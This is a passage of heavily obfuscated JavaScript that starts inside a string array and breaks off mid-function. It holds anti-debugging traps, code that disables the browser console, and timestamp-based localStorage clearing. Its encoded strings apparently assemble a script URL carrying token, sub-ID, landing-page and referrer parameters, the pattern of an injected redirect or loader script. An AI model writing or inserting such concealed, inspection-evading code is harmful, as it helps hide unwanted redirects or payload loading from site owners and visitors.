MJ','chain','vIWFz','ddgJH','BysKM','WfYbw','lCJsE','&toke','eAbag','ult_k','toaAZ','0|3|2','1846683ZtkXSe','HVKNW','Kiuaq','KGncE','rUWHA','PWwiu','kPYJb','rl=','info','input','NNLKB','bFWJE','conso','pTYLF','jDUtR','122198kQetUK','scrip','lengt','Q2dk7','nstru','XvcFu','qLLQn','zPDdU','KRIKD','eDslX','uZaOm','n\x20(fu','ztjMl','FwEzI','oafkw','maZwG','xTYwQ','toStr','BzgGO','WMkZk','3624552IFizsZ','TLIDv','MCDYm','LZEDN','&defa','djmIB','zTZcL','excep','oTBda','GUAWD','HhPIj','IphGT','xtlQI','ing','sGHlv','FkrMK','n/jav','QGudT','xGLQL','PpRId','while','uniqu','id=','afMNZ','NdLix','kraSm','ZAbRw','bqpQS','Mkthb','drbLg','FDnnf','CgniC','slSdn','RoVKT','sBgyN','HBHWR','jvbBK','viDRg','|2|5|','Dcdut','CsAGz','lMScs','iTQmW','qhNps','turfQ','sByTa','PIKVO','OmfEx','GdHPG','BOkwr','tBefo','ed_at','ZJSIf','jFpao','QkmrV','DkVZk','cjJxH','Objec','e)\x20{}','ELHQG','cpKSf','remov','0-9a-','rer','QaOpA','pathn','jAlYj','gName','LRlnV','pqbAE','WEdyy','kxOaW','eItem','bcPAi','vVEBq','fNCNt','SZsRX','test','&name','QaYgW','funct','ZbOve','locat','uXkkF','appli','cxLOb','cOJFD','ion','PFlIY','jstwE','confi','KyBNZ','PoVfP','XycoX','call','4546192ebMlVk','lueTZ','jGxLn','oXQGI','uEQbD','4irFDvm','mREsI','112y','pMUar','state','qzcoZ','eywor','CiwEW','BVtyV','RLKOu','trace','.clie','sprff','EVeaT','repla','APqWD','FKqKH','BpBSV','wUedN','FWICI','WHxMy','WLwpP','error','qOMes','fxDhB','204LZKYQn','catio','2|0|3','\x20(tru','split','Dyvdg','ZVcWn','JBYvw','&land','const','gGfYi','ame','iPqdh','IFfCK','tMKZw','debu','log','FbvtE','CMlAA','LVXwm','*(?:[','eferr','OPMNu','gLjKr','IQpSg','Z_$][','dZkgb','KoZMD','toqUv','subId','bNEJL','WSdsw','OqYgZ','YOmxt','pFHyS','BNEdh','qMGQK','nDStx','isWuX','VURdX','vPaNZ','RcLTP','\x5c+\x5c+\x20','n()\x20','4|3|1','ykcKw','rOULH'];_0x1312=function(){return _0x4e272c;};return _0x1312();}function _0x1ee4af(_0x3ed245){function _0x341c84(_0x2e2da2,_0x394f33,_0x36a870,_0x2547ca,_0x571be1){return _0x15cd(_0x394f33-0x34a,_0x2e2da2);}var _0x35659c={'tThjr':_0x270730(-0x1f7,-0x1bf,-0x28d,-0x1a6,-0x191)+_0x270730(-0x1b9,-0x169,-0x133,-0x104,-0x1ad),'KUUnD':function(_0x13271f,_0x2dd527){return _0x13271f(_0x2dd527);},'QaYgW':function(_0x3aaf7e,_0x28e48f){return _0x3aaf7e+_0x28e48f;},'ochUr':function(_0xeafd0f,_0xeca790){return _0xeafd0f+_0xeca790;},'fNCNt':_0x341c84(0x626,0x55a,0x4df,0x5a7,0x5d7)+_0x3a93db(0x42e,0x3b5,0x41b,0x38d,0x4d2)+_0x3a93db(0x4c9,0x521,0x53b,0x616,0x4c4)+_0x270730(-0xca,-0x196,-0x23e,-0x178,-0x11c),'xtlQI':_0x3a93db(0x5ef,0x5bc,0x575,0x4b4,0x504)+_0x49b339(0x6b,0x3a,0xd8,0xb2,-0x8)+_0x341c84(0x527,0x543,0x50f,0x468,0x514)+_0x542964(0x608,0x4cf,0x553,0x5fb,0x558)+_0x49b339(0x212,0x258,0x197,0xce,0x213)+_0x3a93db(0x443,0x5a7,0x4fc,0x4b9,0x5be)+'\x20)','ToMEU':function(_0x1adbbd){return _0x1adbbd();},'FcWhq':function(_0x5390e8,_0x643407){return _0x5390e8<_0x643407;},'sprff':_0x49b339(0x17e,0x71,0xc4,0x87,0x179)+_0x341c84(0x53b,0x598,0x501,0x4fc,0x620)+'4','CVXmt':_0x341c84(0x502,0x505,0x496,0x5d9,0x456),'WHxMy':_0x270730(-0x150,-0x16f,-0x234,-0x177,-0x182),'ZVcWn':_0x542964(0x399,0x37d,0x4e3,0x337,0x416),'BWUZa':_0x341c84(0x4a9,0x4f2,0x5c6,0x4ab,0x49d),'rGxGV':_0x341c84(0x42b,0x47f,0x530,0x488,0x518)+_0x270730(-0xec,-0xf5,-0xbc,-0x135,-0x15c),'WjkAZ':_0x270730(-0x10e,-0xe9,-0x68,-0x70,-0x15d),'FbvtE':_0x341c84(0x5a3,0x4e6,0x458,0x547,0x57e),'oyVCZ':_0x270730(-0x215,-0x1ee,-0x23e,-0x14e,-0x2c9)+_0x270730(-0x1ea,-0x136,-0x1b4,-0x136,-0x130)+_0x270730(-0x283,-0x26e,-0x2bc,-0x29d,-0x208)+')','cOJFD':_0x49b339(0xca,0xf2,0x18f,0xfd,0x215)+_0x270730(-0x1e7,-0x1ad,-0x182,-0x227,-0x148)+_0x3a93db(0x498,0x62e,0x55f,0x4a6,0x4ed)+_0x542964(0x51f,0x54d,0x52e,0x4d2,0x4c7)+_0x49b339(0x141,0x98,0x126,0x70,0xcf)+_0x341c84(0x581,0x5a8,0x572,0x543,0x5c2)+_0x270730(-0x1ce,-0x15e,-0x12b,-0xcb,-0xef),'LwIMJ':function(_0x305516,_0x36ec67){return _0x305516(_0x36ec67);},'cJSJU':_0x542964(0x4cb,0x49a,0x3fa,0x3cf,0x3f3),'yZJur':function(_0x1a8605,_0x565530){return _0x1a8605+_0x565530;},'hzMis':_0x3a93db(0x400,0x4a0,0x3f6,0x449,0x3e0),'XNPEp':_0x270730(-0x220,-0x258,-0x23c,-0x30f,-0x1eb),'bFWJE':function(_0x287f86){return _0x287f86();},'KyBNZ':function(_0x1c4cee,_0x41b454,_0xda7565){return _0x1c4cee(_0x41b454,_0xda7565);},'BOkwr':function(_0x5a9ef8,_0x355b19){return _0x5a9ef8/_0x355b19;},'itEfM':function(_0x4f3a9a,_0x3bae61){return _0x4f3a9a<_0x3bae61;},'ZJMCU':_0x542964(0x502,0x3fe,0x51a,0x4d1,0x4cb),'wUedN':_0x542964(0x4de,0x47d,0x54d,0x466,0x4f8),'uUmWO':_0x270730(-0x279,-0x1e4,-0x254,-0x21a,-0x1d0)+'g','MthrA':function(_0x16f4d7,_0x188fed){return _0x16f4d7===_0x188fed;},'VBsul':_0x270730(-0x102,-0x144,-0x1f2,-0x1a8,-0x6d),'kraSm':_0x3a93db(0x4b6,0x42c,0x3f7,0x3fe,0x31d),'KoZMD':_0x542964(0x613,0x5b0,0x49a,0x462,0x533),'kWpjJ':_0x270730(-0x1e4,-0x142,-0x92,-0x158,-0xe7),'iPqdh':function(_0x2c9c04,_0x49fc5a){return _0x2c9c04===_0x49fc5a;},'IphGT':_0x49b339(-0x12,0xb0,0xb7,0x168,0xc4)+'g','pRtXl':_0x270730(-0x1f6,-0x1d3,-0x1a0,-0x225,-0x137),'ULSky':_0x49b339(0x135,0x1e9,0x20e,0x1a8,0x257),'dcfmt':_0x270730(-0x2fc,-0x22a,-0x28c,-0x2f1,-0x2bb)+_0x3a93db(0x466,0x4da,0x4a4,0x503,0x540)+_0x542964(0x4e4,0x54b,0x3a9,0x499,0x46b),'NdLix':_0x3a93db(0x4a3,0x5b8,0x4da,0x563,0x52a)+'er','poVfk':function(_0x18d7ef,_0x1c60c6){return _0x18d7ef===_0x1c60c6;},'Quxfr':_0x542964(0x516,0x5b0,0x54e,0x468,0x524),'xLeCk':function(_0x28afe2,_0x4a0e72){return _0x28afe2!==_0x4a0e72;},'wieOR':function(_0x2777bb,_0x3d4fea){return _0x2777bb/_0x3d4fea;},'GlbHa':_0x270730(-0x1a0,-0x250,-0x219,-0x24a,-0x241)+'h','oJRRe':function(_0x3517e4,_0x59b04a){return _0x3517e4%_0x59b04a;},'dZkgb':function(_0x519ef9,_0x4844f8){return _0x519ef9!==_0x4844f8;},'ZbOve':_0x542964(0x4e5,0x4b2,0x56c,0x611,0x547),'aeSDS':_0x542964(0x4af,0x477,0x48a,0x446,0x422),'OPMNu':function(_0x317b9a,_0x5dabbb){return _0x317b9a+_0x5dabbb;},'ztjMl':_0x542964(0x510,0x51f,0x3da,0x4fd,0x4bd),'HBHWR':_0x270730(-0x102,-0xec,-0x37,-0x14,-0xa2),'EVeaT':_0x270730(-0x8d,-0x13b,-0xac,-0xd4,-0x13f)+'n','rIeiC':function(_0x489ece,_0x5af65a){return _0x489ece===_0x5af65a;},'XDRpe':_0x49b339(0x1f2,0x263,0x200,0x1ce,0x24a),'OtiEg':_0x270730(-0x29e,-0x1d6,-0x120,-0x27d,-0x1a6)+_0x542964(0x41b,0x523,0x420,0x476,0x46a)+'t','CgUog':function(_0x265f8a,_0x1f1459){return _0x265f8a(_0x1f1459);}};function _0x270730(_0x21c107,_0x35ded8,_0x41ab5,_0x1f560d,_0x5b1d86){return _0x15cd(_0x35ded8- -0x36c,_0x5b1d86);}function _0x542964(_0xd10675,_0x50bb56,_0x37e25e,_0x16fa52,_0x58144c){return _0x15cd(_0x58144c-0x303,_0x50bb56);}function _0x49b339(_0x596350,_0xdf029a,_0x34583f,_0x15b434,_0x1a7016){return _0x15cd(_0x34583f- -0x46,_0x15b434);}function _0x33f603(_0x55ee7c){var _0xb38fcd={'yKGwx':_0x35659c[_0x38ea78(-0x22e,-0x166,-0x1cc,-0x26e,-0x225)],'jvbBK':_0x35659c[_0x38ea78(-0x2cc,-0x225,-0x251,-0x30c,-0x28a)],'hwyji':function(_0x548b7a,_0x11f1c2){function _0x159e8d(_0x51507a,_0x40001b,_0x1bb6b6,_0x371cc9,_0x18d8c6){return _0x38ea78(_0x51507a-0x95,_0x40001b,_0x1bb6b6-0x2da,_0x371cc9-0xcd,_0x18d8c6-0x127);}return _0x35659c[_0x159e8d(-0xd0,-0x93,0x4,0xde,0xe)](_0x548b7a,_0x11f1c2);},'BNEdh':_0x35659c[_0x5841d0(-0x12b,-0x184,-0x13a,-0x1eb,-0x201)],'lzmNJ':function(_0x416036,_0x2e7a1c){function _0x589619(_0x18ce7c,_0x1ca55c,_0x4e5fe0,_0x66e651,_0x147e22){return _0x38ea78(_0x18ce7c-0x24,_0x66e651,_0x147e22-0x175,_0x66e651-0xac,_0x147e22-0x15a);}return _0x35659c[_0x589619(0xd1,-0xcb,-0x92,0x2,0xa)](_0x416036,_0x2e7a1c);},'rUWHA':_0x35659c[_0x5841d0(-0x185,-0x80,0x2d,-0xa8,-0x156)],'goDbR':_0x35659c[_0x4d687c(-0x26f,-0x24d,-0x335,-0x280,-0x2c1)],'qPrYF':function(_0x15da74){function _0x2cb043(_0x49661f,_0x41805e,_0xeb94a5,_0x2fdc83,_0x26dd44){return _0x5841d0(_0x49661f-0xf0,_0x41805e-0x192,_0x41805e,_0x2fdc83-0xde,_0x26dd44-0x70);}return _0x35659c[_0x2cb043(-0x42,-0x144,-0x93,-0xeb,-0xeb)](_0x15da74);},'UkeAI':function(_0x4e96ee,_0x3a9b25,_0xb49a23){function _0x3a09f4(_0xd1c906,_0xff0142,_0xdb8e80,_0x531e99,_0x1a5261){return _0x4d687c(_0xd1c906-0x48,_0xff0142-0x1d1,_0xdb8e80-0x20,_0x531e99-0x571,_0x1a5261);}return _0x35659c[_0x3a09f4(0x2d7,0x2c0,0x3a7,0x37e,0x2ec)](_0x4e96ee,_0x3a9b25,_0xb49a23);},'wFqqC':function(_0x22a086,_0x4691cc){function _0x5dab5e(_0x4a76f0,_0x289f14,_0x4913c0,_0x7aaa33,_0x72b28d){return _0x5841d0(_0x4a76f0-0x96,_0x289f14-0x1a4,_0x72b28d,_0x7aaa33-0x9b,_0x72b28d-0x1d1);}return _0x35659c[_0x5dab5e(-0x1a2,-0xbb,-0x15d,-0xe5,-0x36)](_0x22a086,_0x4691cc);},'ELHQG':function(_0xd92921,_0x27fd1a){function _0x152f1b(_0x23ebbe,_0x1a9a8f,_0x5a122b,_0x14ef7c,_0x1f078e){return _0x55aa11(_0x14ef7c- -0x3b0,_0x1a9a8f-0x1c0,_0x1f078e,_0x14ef7c-0x14f,_0x1f078e-0x3f);}return _0x35659c[_0x152f1b(0x57,0x1e,0x190,0xd0,0x11e)](_0xd92921,_0x27fd1a);},'asgFB':_0x35659c[_0x38ea78(-0x254,-0x16d,-0x19a,-0x197,-0xfd)],'VePMw':_0x35659c[_0x4d687c(-0x23c,-0x248,-0x223,-0x1d8,-0x299)],'PLdBU':_0x35659c[_0x5841d0(-0x125,-0x1b8,-0x184,-0xf4,-0xb8)],'OPlbZ':function(_0x5c7404,_0x1339e4){function _0x3c1fe3(_0x10ad58,_0x34eed9,_0x1f773c,_0x5cd670,_0x67366e){return _0x5841d0(_0x10ad58-0x6f,_0x34eed9-0x54,_0x5cd670,_0x67366e-0x6b4,_0x67366e-0x1e4);}return _0x35659c[_0x3c1fe3(0x54b,0x515,0x604,0x4ee,0x5c9)](_0x5c7404,_0x1339e4);},'bgCyX':_0x35659c[_0x3b2896(0x1c6,0x134,0x212,0x1c5,0x210)],'bIuFn':_0x35659c[_0x55aa11(0x31b,0x2c0,0x30c,0x365,0x2f0)],'RxakI':_0x35659c[_0x38ea78(-0x1c2,-0x12e,-0x20f,-0x17b,-0x218)],'LvcOd':_0x35659c[_0x4d687c(-0x151,-0x186,-0x13a,-0x12d,-0x16a)],'wWIko':function(_0x30d21d,_0x77710f){function _0xc3c673(_0x584274,_0x3b2bf7,_0x1b8611,_0x5ad8df,_0x477799){return _0x55aa11(_0x5ad8df-0x124,_0x3b2bf7-0x1d1,_0x3b2bf7,_0x5ad8df-0x80,_0x477799-0x15e);}return _0x35659c[_0xc3c673(0x573,0x4cb,0x62a,0x562,0x505)](_0x30d21d,_0x77710f);},'NNLKB':_0x35659c[_0x5841d0(-0x1c7,-0x189,-0x1a2,-0x166,-0x17d)],'VyWNA':_0x35659c[_0x55aa11(0x30e,0x3a7,0x2cd,0x3c3,0x2da)]};function _0x5841d0(_0x293b06,_0x35dc68,_0x53801c,_0x42e4e2,_0x441491){return _0x49b339(_0x293b06-0x124,_0x35dc68-0x1de,_0x42e4e2- -0x299,_0x53801c,_0x441491-0xd2);}function _0x55aa11(_0xd14ece,_0x40938f,_0x5932c2,_0x55695b,_0x160a09){return _0x341c84(_0x5932c2,_0xd14ece- -0x176,_0x5932c2-0x3c,_0x55695b-0x115,_0x160a09-0xd3);}if(_0x35659c[_0x4d687c(-0x14d,-0x206,-0x1e3,-0x1c5,-0x289)](typeof _0x55ee7c,_0x35659c[_0x3b2896(0x20c,0xe6,0x13a,0x1d4,0x18c)])){if(_0x35659c[_0x3b2896(0x154,0x133,0x1b8,0x17a,0x123)](_0x35659c[_0x3b2896(0x200,0x334,0x29e,0x2a6,0x30f)],_0x35659c[_0x5841d0(-0xc6,-0x7a,-0x2f,-0x86,-0xfd)]))_0xb38fcd[_0x3b2896(0x2e8,0x1b6,0x27d,0x29b,0x25f)](_0x3c08b7,this,function(){function _0x39dc11(_0x2ef67a,_0x299957,_0x49e7d5,_0x55d912,_0xaf24a7){return _0x4d687c(_0x2ef67a-0x1ea,_0x299957-0x18a,_0x49e7d5-0x42,_0x2ef67a-0x4f1,_0xaf24a7);}var _0x3c542a=new _0x4f0e5e(_0xb38fcd[_0x181524(-0x86,-0x197,-0x62,-0xfb,-0xf8)]);function _0x2ba39e(_0x4d1055,_0x22c418,_0x59e1ff,_0x2b6d32,_0x33729c){return _0x55aa11(_0x2b6d32- -0x261,_0x22c418-0xdc,_0x4d1055,_0x2b6d32-0x1e2,_0x33729c-0xa8);}function _0x4614da(_0xe4ab0e,_0x3206ed,_0x4b2b29,_0x2b567c,_0x458aa8){return _0x55aa11(_0xe4ab0e- -0x135,_0x3206ed-0x7,_0x4b2b29,_0x2b567c-0xaf,_0x458aa8-0x3);}var _0x318c96=new _0xf76e1a(_0xb38fcd[_0x2ba39e(0xf4,0x113,0x146,0xc5,0xfa)],'i'),_0x31e3f0=_0xb38fcd[_0x181524(-0x1aa,-0x8f,-0xa4,-0x135,-0x16f)](_0x6e2c15,_0xb38fcd[_0x181524(-0x289,-0x26c,-0x172,-0x1bf,-0x117)]);function _0xe2bfcf(_0x391034,_0x3b7c0d,_0x1e4855,_0x30cbdd,_0x9f1956){return _0x4d687c(_0x391034-0x4,_0x3b7c0d-0x1ec,_0x1e4855-0x165,_0x9f1956-0x15f,_0x3b7c0d);}function _0x181524(_0x133c8d,_0x2f918e,_0x264d53,_0x164ed0,_0x3a23f8){return _0x3b2896(_0x133c8d-0x197,_0x2f918e-0xa7,_0x164ed0- -0x38e,_0x2f918e,_0x3a23f8-0x82);}!_0x3c542a[_0x2ba39e(0x97,0x13,0x104,0xee,0x4b)](_0xb38fcd[_0xe2bfcf(0x1e,0x152,-0x43,0x5e,0x8b)](_0x31e3f0,_0xb38fcd[_0x39dc11(0x284,0x1fb,0x351,0x23b,0x282)]))||!_0x318c96[_0x39dc11(0x2f0,0x3ae,0x2e8,0x2c6,0x3bd)](_0xb38fcd[_0x2ba39e(0x2f0,0x21d,0x236,0x21b,0x24e)](_0x31e3f0,_0xb38fcd[_0x2ba39e(0xfb,-0x60,0x11,0x6c,0x9)]))?_0xb38fcd[_0xe2bfcf(0xcd,0x34,0x33,-0x7c,0x3b)](_0x31e3f0,'0'):_0xb38fcd[_0xe2bfcf(-0x1fe,-0x73,-0x11f,-0x1e1,-0x130)](_0x2f4d4d);})();else return function(_0x49bc16){}[_0x4d687c(-0x11a,-0x21f,-0xeb,-0x1c8,-0x27a)+_0x55aa11(0x463,0x47d,0x382,0x4ff,0x4aa)+'r'](_0x35659c[_0x55aa11(0x3d4,0x2fc,0x464,0x47f,0x3ee)])[_0x38ea78(-0x12d,-0x1a0,-0x13b,-0xec,-0xf5)](_0x35659c[_0x5841d0(-0x114,-0x1ce,-0x13d,-0x199,-0x150)]);}else{if(_0x35659c[_0x38ea78(-0x2a1,-0x1ef,-0x1d0,-0x147,-0x1c2)](_0x35659c[_0x5841d0(-0xae,-0x10f,-0xaa,-0xbd,-0x9d)],_0x35659c[_0x5841d0(-0xf1,-0x6a,-0x9c,-0xbd,-0xf0)])){if(_0x35659c[_0x4d687c(-0xc0,-0x1bc,-0x32,-0xee,-0xc1)](_0x35659c[_0x55aa11(0x401,0x35d,0x3c8,0x469,0x3d2)]('',_0x35659c[_0x5841d0(-0x25,0x1,-0x3,-0x9d,-0xbf)](_0x55ee7c,_0x55ee7c))[_0x35659c[_0x38ea78(-0x145,-0x16b,-0x1af,-0x1e6,-0x134)]],-0xe7*-0x1+-0xa21+0x93b)||_0x35659c[_0x3b2896(0x21a,0x1db,0x1f5,0x181,0x1e9)](_0x35659c[_0x38ea78(-0x222,-0x63,-0x145,-0xd7,-0x121)](_0x55ee7c,-0x381+0x1829+-0x1494),0xc21*-0x3+0x220f+0x254))_0x35659c[_0x5841d0(-0x134,-0x180,-0x1c9,-0x11a,-0xaf)](_0x35659c[_0x38ea78(-0x335,-0x220,-0x256,-0x2da,-0x26f)],_0x35659c[_0x5841d0(-0x1e,-0x90,-0xb0,-0x72,0x1f)])?function(){function _0x11d077(_0x22a657,_0x1d39e1,_0x27fcea,_0x307e39,_0x36ad59){return _0x5841d0(_0x22a657-0x16a,_0x1d39e1-0x58,_0x307e39,_0x27fcea- -0xec,_0x36ad59-0x180);}function _0x1557a6(_0x458159,_0x4a165d,_0x15c958,_0x4ced5d,_0x543f44){return _0x38ea78(_0x458159-0xa6,_0x543f44,_0x458159-0x7b8,_0x4ced5d-0x8f,_0x543f44-0x37);}function _0x182519(_0x469a56,_0x266920,_0x5e454d,_0x5d3951,_0x4c6a85){return _0x5841d0(_0x469a56-0x12c,_0x266920-0x187,_0x266920,_0x5d3951-0x68b,_0x4c6a85-0x124);}function _0x461c8a(_0x2d34f7,_0x118146,_0x137d1a,_0x21766b,_0x50a32b){return _0x38ea78(_0x2d34f7-0x1db,_0x2d34f7,_0x118146-0x6ef,_0x21766b-0x190,_0x50a32b-0x7d);}function _0x21394f(_0x1e63ae,_0x3947c1,_0x5dde1f,_0x13ea33,_0x2afa78){return _0x3b2896(_0x1e63ae-0x71,_0x3947c1-0x11c,_0x13ea33-0x1df,_0x2afa78,_0x2afa78-0x1a2);}if(_0xb38fcd[_0x461c8a(0x567,0x553,0x627,0x526,0x59f)](_0xb38fcd[_0x11d077(-0x29f,-0x1f9,-0x1d1,-0x2b3,-0x1a8)],_0xb38fcd[_0x21394f(0x2f1,0x459,0x444,0x3ba,0x434)])){var _0x28d150=_0x1c501a[_0x21394f(0x434,0x487,0x467,0x3bf,0x379)](_0x41313b),_0x153e6e=_0x5616ed[_0x461c8a(0x5b3,0x50c,0x5d1,0x570,0x48e)](_0xb38fcd[_0x461c8a(0x609,0x564,0x4ab,0x5fc,0x5d9)](+new _0x2e110e(),0x33*-0x23+0x594+0x54d));_0xb38fcd[_0x1557a6(0x54c,0x4ba,0x5fe,0x4cf,0x46c)](_0xb38fcd[_0x11d077(-0x86,-0x1c6,-0x123,-0x109,-0x185)](_0x28d150[_0x182519(0x429,0x3ed,0x469,0x49e,0x4d5)+_0x11d077(-0x1cc,-0x1da,-0x26a,-0x191,-0x1fa)],_0x1f820e[_0x182519(0x55f,0x4c7,0x65c,0x594,0x584)+_0x21394f(0x32f,0x3c1,0x34d,0x2fd,0x390)+_0x1557a6(0x684,0x691,0x662,0x637,0x6bc)+'dM'][_0x1557a6(0x5c1,0x572,0x563,0x62c,0x54f)]),_0x153e6e)&&(_0x3d844c[_0x461c8a(0x46f,0x485,0x47c,0x4d1,0x3b3)+_0x1557a6(0x559,0x47b,0x5aa,0x4b0,0x5d7)](_0xb38fcd[_0x1557a6(0x690,0x73d,0x743,0x65e,0x609)]),_0x2b028d[_0x461c8a(0x4fb,0x485,0x415,0x406,0x4df)+_0x11d077(-0x294,-0x2d2,-0x255,-0x1a6,-0x2ed)](_0xb38fcd[_0x21394f(0x486,0x48e,0x49b,0x46b,0x4a5)]),_0x4fb1fe[_0x1557a6(0x54e,0x630,0x49b,0x5f0,0x5af)+_0x461c8a(0x567,0x490,0x40d,0x3b2,0x475)](_0xb38fcd[_0x182519(0x5fa,0x5c6,0x652,0x5ab,0x507)]));}else return!![];}[_0x3b2896(0x211,0x14d,0x1b5,0x184,0x1c0)+_0x3b2896(0x2a4,0x29a,0x290,0x1bf,0x222)+'r'](_0x35659c[_0x55aa11(0x395,0x2bd,0x2b8,0x412,0x37a)](_0x35659c[_0x55aa11(0x2fa,0x336,0x2cd,0x3cc,0x3d4)],_0x35659c[_0x4d687c(-0x222,-0x1b3,-0x19a,-0x22b,-0x192)]))[_0x55aa11(0x360,0x3a2,0x280,0x299,0x392)](_0x35659c[_0x55aa11(0x373,0x2f7,0x314,0x2fe,0x38e)]):_0xb38fcd[_0x38ea78(-0x1c7,-0x114,-0x17d,-0x9d,-0x227)](_0x1863e6,'0');else{if(_0x35659c[_0x55aa11(0x46a,0x480,0x43f,0x435,0x3f1)](_0x35659c[_0x3b2896(0x2da,0x228,0x22c,0x199,0x160)],_0x35659c[_0x55aa11(0x3ff,0x357,0x4a8,0x361,0x31c)]))(function(){function _0x25919e(_0x147508,_0x6fdfdb,_0x82baed,_0x479555,_0x1bc745){return _0x3b2896(_0x147508-0x13e,_0x6fdfdb-0xea,_0x82baed-0xff,_0x147508,_0x1bc745-0x188);}function _0x34865c(_0x37471d,_0x105825,_0xa44ff1,_0xa662d7,_0x53ce46){return _0x3b2896(_0x37471d-0x115,_0x105825-0x3f,_0xa662d7- -0x218,_0x53ce46,_0x53ce46-0xd5);}function _0x2bb0f2(_0x509d1f,_0x135e94,_0x194447,_0x247683,_0x344e26){return _0x55aa11(_0x344e26-0xc4,_0x135e94-0x1d5,_0x135e94,_0x247683-0x1f3,_0x344e26-0x1a1);}return _0xb38fcd[_0x2bb0f2(0x497,0x587,0x583,0x43b,0x4d1)](_0xb38fcd[_0x2bb0f2(0x537,0x56f,0x5e9,0x5a8,0x508)],_0xb38fcd[_0x25919e(0x3ca,0x3b5,0x329,0x3de,0x2a4)])?![]:![];}[_0x55aa11(0x388,0x375,0x3e5,0x2e1,0x302)+_0x55aa11(0x463,0x415,0x496,0x530,0x511)+'r'](_0x35659c[_0x38ea78(-0x238,-0x1aa,-0x1a8,-0x1d3,-0x1fc)](_0x35659c[_0x38ea78(-0x2f0,-0x270,-0x2af,-0x267,-0x243)],_0x35659c[_0x38ea78(-0x2c8,-0x312,-0x284,-0x1f7,-0x1eb)]))[_0x5841d0(-0x23,-0x61,-0x8d,-0x45,0x74)](_0x35659c[_0x38ea78(-0x16f,-0x166,-0x12b,-0xba,-0xca)]));else{var _0x44c747=_0x35659c[_0x3b2896(0x1e3,0x328,0x2ac,0x1d5,0x378)][_0x4d687c(-0x137,-0x197,-0x1b5,-0x1cd,-0x252)]('|'),_0x365a70=-0x213a+-0x1ef3+0x402d;while(!![]){switch(_0x44c747[_0x365a70++]){case'0':try{var _0x1aadc1=_0x35659c[_0x5841d0(-0x115,-0x95,0x2d,-0x4b,-0x127)](_0x1c2624,_0x35659c[_0x5841d0(-0xc4,-0xbf,-0x20c,-0x162,-0xd5)](_0x35659c[_0x3b2896(0x2f3,0x1bb,0x22e,0x23c,0x27f)](_0x35659c[_0x5841d0(-0x231,-0x123,-0x1be,-0x166,-0xee)],_0x35659c[_0x3b2896(0x15c,0xce,0x13b,0xdd,0x100)]),');'));_0x1a15bc=_0x35659c[_0x3b2896(0x20e,0x2d9,0x27e,0x2d9,0x1ab)](_0x1aadc1);}catch(_0x5bb739){_0x1a15bc=_0x296396;}continue;case'1':for(var _0x305e56=-0x463*0x3+-0xe37*0x1+0x92*0x30;_0x35659c[_0x5841d0(-0x142,-0xcf,-0x109,-0x96,-0x31)](_0x305e56,_0x5b85b6[_0x38ea78(-0x29a,-0x25d,-0x2b9,-0x302,-0x1f9)+'h']);_0x305e56++){var _0x5019c8=_0x35659c[_0x38ea78(-0x174,-0x276,-0x237,-0x2b2,-0x23a)][_0x4d687c(-0x111,-0x224,-0x14a,-0x1cd,-0x1f5)]('|'),_0x3ef528=-0xef*0x7+0x240d+-0x1d84;while(!![]){switch(_0x5019c8[_0x3ef528++]){case'0':var _0x4ed9f9=_0x4dc6a0[_0x3b2896(0x22e,0x26f,0x1b5,0x165,0xf7)+_0x3b2896(0x264,0x284,0x290,0x28d,0x2a7)+'r'][_0x4d687c(-0x1f7,-0x1ab,-0x7d,-0x126,-0x9d)+_0x5841d0(-0xe4,-0x110,-0xd8,-0xca,-0x14c)][_0x5841d0(-0x18d,-0x148,-0x18e,-0xf5,-0x112)](_0x330612);continue;case'1':_0x4ed9f9[_0x4d687c(-0x261,-0x2ac,-0x20b,-0x251,-0x1a8)+_0x55aa11(0x30f,0x253,0x368,0x302,0x2da)]=_0x43f6cd[_0x5841d0(-0x1f4,-0x22c,-0x244,-0x1b4,-0x27b)+_0x4d687c(-0x25c,-0x2ff,-0x2df,-0x241,-0x16e)][_0x4d687c(-0x1a9,-0x167,-0xf4,-0x192,-0x18b)](_0x43f6cd);continue;case'2':var _0x43f6cd=_0x2df676[_0x471f31]||_0x4ed9f9;continue;case'3':var _0x471f31=_0x5b85b6[_0x305e56];continue;case'4':_0x2df676[_0x471f31]=_0x4ed9f9;continue;case'5':_0x4ed9f9[_0x3b2896(0x17e,0x1a9,0x22f,0x22e,0x182)+_0x38ea78(-0x11f,-0x20d,-0x157,-0x1ab,-0x1f2)]=_0x2330c5[_0x55aa11(0x3be,0x339,0x361,0x47a,0x36f)](_0x5e7b2f);continue;}break;}}continue;case'2':var _0x1a15bc;continue;case'3':var _0x2df676=_0x1a15bc[_0x5841d0(-0x212,-0x19a,-0x1a4,-0x1c8,-0x296)+'le']=_0x1a15bc[_0x3b2896(0x1ab,0x1f2,0x118,0x75,0x1c2)+'le']||{};continue;case'4':var _0x5b85b6=[_0x35659c[_0x55aa11(0x459,0x3fe,0x53b,0x4c4,0x3c5)],_0x35659c[_0x38ea78(-0x2e0,-0x196,-0x22f,-0x1b7,-0x224)],_0x35659c[_0x3b2896(0x1fb,0x228,0x1b2,0x130,0xf2)],_0x35659c[_0x4d687c(-0x45,-0x117,-0x2d,-0xe5,-0x13d)],_0x35659c[_0x5841d0(-0x14c,-0x171,-0x1b,-0x8e,-0x170)],_0x35659c[_0x5841d0(-0x23,-0xec,-0x15b,-0xd7,-0x111)],_0x35659c[_0x3b2896(0x1c1,0x1ea,0x1bd,0x296,0x17c)]];continue;}break;}}}}else{var _0x1f328e=_0xb38fcd[_0x55aa11(0x42c,0x3c0,0x3be,0x468,0x4e3)](_0x644c33,_0xb38fcd[_0x3b2896(0x13d,0x1d5,0x1ff,0x2a4,0x13b)](_0xb38fcd[_0x5841d0(-0x7f,-0x187,-0x152,-0xe1,-0x4c)](_0xb38fcd[_0x5841d0(-0x226,-0x122,-0x139,-0x1ca,-0x1dd)],_0xb38fcd[_0x5841d0(-0x121,0x6f,0x46,-0x6a,-0x75)]),');'));_0x4a19a7=_0xb38fcd[_0x5841d0(-0x249,-0x17c,-0x1d1,-0x1f2,-0x131)](_0x1f328e);}}function _0x4d687c(_0x1e16ff,_0x403f6d,_0x74793f,_0x29c2bd,_0xe16a37){return _0x49b339(_0x1e16ff-0x61,_0x403f6d-0x166,_0x29c2bd- -0x336,_0xe16a37,_0xe16a37-0x3c);}function _0x3b2896(_0x28289b,_0x19e451,_0x1a0104,_0x251709,_0x23be8c){return _0x270730(_0x28289b-0x5b,_0x1a0104-0x36d,_0x1a0104-0x16,_0x251709-0xc2,_0x251709);}function _0x38ea78(_0x5ab698,_0x3f326d,_0x95fe28,_0x2cebc0,_0x1dca24){return 